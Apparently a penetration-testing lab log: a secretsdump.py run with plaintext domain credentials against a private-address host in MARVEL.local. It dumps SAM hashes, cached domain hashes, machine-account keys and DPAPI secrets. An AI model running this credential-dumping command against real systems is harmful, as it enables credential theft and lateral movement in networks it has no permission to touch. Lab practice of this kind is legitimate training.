 └─$ secretsdump.py MARVEL.local/frank:'Password1'@10.0.0.19
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×dfb45c67cabad304b1424f784d09bd06
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:416968e58c0bd7afc94f31b818761ca6:::
frank:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/frank:$DCC2$10240#frank#febd540dcc3195466de76178b40847ed: (2024-03-20 18:00:36)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c: (2024-03-14 15:41:36)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:14cec2fd56d997fa75f1d7e8e72f8db91a01e5be4b7c7398048ff469c88d924b
MARVEL\THEPUNISHER$:aes128-cts-hmac-sha1-96:fc60219447dbe1b01aefc84281b6d2e8
MARVEL\THEPUNISHER$:des-cbc-md5:a26416761a4f5bfb
MARVEL\THEPUNISHER$:plain_password_hex:52002c006d006100490032002b005a006200400030002c0064006d003b002c00390070002a0055006f004e002c002d00
260040006a00670023006f0073005c00770039007800410078007 4003c004d0043003a006b00250036002b005c0047003a005800390045006e00410032006c004c00610
06d002e00320033002f006200260079002100610071007400
MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:9e6c6b9650e6616add269eb7bdbe0e89:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×f9fe07e5ab727437eedb83a3d1b4e15fe33b20d7
dpapi_userkey:0×bcf583a09e32117085d3442f862360f9c31bf316
[*] NL$KM
0000   33 5C 0E BC CA 6B 10 F7  60 A5 AF F7 76 C5 E1 0B   3\...k..`...v...
0010   14 01 42 2A 56 1A 68 90  C6 AF 2F 9B E5 38 58 06   ..B*V.h.../..8X.
0020   BC 86 39 02 50 EA 22 C0  E7 03 BF 86 03 3C 22 F9   ..9.P."......<".
0030   95 A9 60 11 9B C2 22 B5  8F 65 02 F6 3A 0E AA 99   ..`..."..e..:...
NL$KM:335c0ebcca6b10f760a5aff776c5e10b1401422a561a6890c6af2f9be5385806bc86390250ea22c0e703bf86033c22f995a960119bc222b58f6502f63a0eaa99
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry